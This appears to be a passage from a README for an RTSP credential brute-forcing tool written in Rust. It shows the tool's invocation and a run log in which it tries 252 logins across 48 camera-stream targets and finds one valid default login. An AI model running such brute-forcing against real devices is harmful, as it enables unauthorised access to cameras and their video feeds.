 .\rust-rtsp-bruter.exe args
INFO: Max concurrent attempts: 5
INFO: Total IP:ports to scan: 48
INFO: Total credential combinations: 7
Found credential: with admin:123456
INFO: All tasks created. Waiting for completion...
INFO: Waiting for 252 tasks to complete...
-------------------- Task Summary --------------------
INFO: Brute force completed in 247.4258337s
INFO: Total attempts: 252, Successful: 1
INFO: Throughput: 1.02 attempts/second
INFO: ----------Final Summary----------
INFO: Total found credentials: 1
Valid credentials found:
- with admin:123456
Function `main` executed in 247.4434882s